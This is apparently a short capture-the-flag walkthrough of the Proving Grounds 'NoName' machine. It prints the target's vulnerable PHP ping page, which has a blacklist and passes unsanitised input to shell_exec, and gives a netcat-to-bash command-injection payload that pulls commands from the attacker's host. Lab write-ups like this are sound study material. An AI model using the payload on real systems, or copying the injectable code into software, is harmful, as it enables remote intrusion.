Hello,
We are going to exploit one of OffSec Proving Grounds Medium machines which called NoName and this post is not a fully detailed walkthrough, I will just go through the important points during the exploit process.

Enumeration:
- Nmap:
![image]()
Getting RCE:
- We can

pingIPs on that page: http://noname.pg/superadmin.php Not all the commands we try to run actually get executed on the target like
ls:![image]()

But we can list the files on the current directory using
echo *:![image]()
- Reading the source code of
superadmin.phpfile:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?php
if (isset($_POST['submitt']))
{
$word=array(";","&&","/","bin","&"," &&","ls","nc","dir","pwd");
$pinged=$_POST['pinger'];
$newStr = str_replace($word, "", $pinged);
if(strcmp($pinged, $newStr) == 0)
{
$flag=1;
}
else
{
$flag=0;
}
}
if ($flag==1){
$outer=shell_exec("ping -c 3 $pinged");
echo "<pre>$outer</pre>";
}
?>
As you can see there’s a blacklist commands that we can’t use:
";","&&","/","bin","&"," &&","ls","nc","dir","pwd"Let’s get a shell:

- Create a local file with a payload to be executed on the target, then passing that file to a netcat listener:
![image]()

- Connecting to our netcat from the remote target and passing the output to bash:
The payload:
||netcat 192.168.49.137 9090|`which bash`![image]()

- We Got a shell:
![image]()
- Create a local file with a payload to be executed on the target, then passing that file to a netcat listener:
Privilege Escalation:
- LinEnum:


- Exploit:
Happy Hacking!
Comments powered by Disqus.